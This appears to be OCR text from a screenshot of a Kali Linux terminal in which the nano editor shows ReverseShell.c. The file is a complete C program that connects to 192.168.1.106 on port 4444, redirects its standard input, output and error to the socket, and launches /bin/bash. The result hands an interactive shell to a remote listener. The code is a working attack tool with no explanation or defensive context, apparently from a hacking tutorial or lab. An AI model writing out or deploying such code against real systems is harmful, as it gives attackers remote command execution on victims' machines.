 Applications Places Terminal Mon 13:39 1
root@kali: ~/Desktop/C-Scripts
File Edit View Search Terminal Help
GNU nano 3.2 ReverseShell.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int sockt;
int port = 4444;
struct sockaddr_in revsockaddr;
sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.1.106");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
return 0;
}
ALT + G
Enter line number, column number:
^G Get Help ^Y First Line ^T Go To Text
^C Cancel ^V Last Line
root@kali: ~/Desktop/C-Scripts 1/2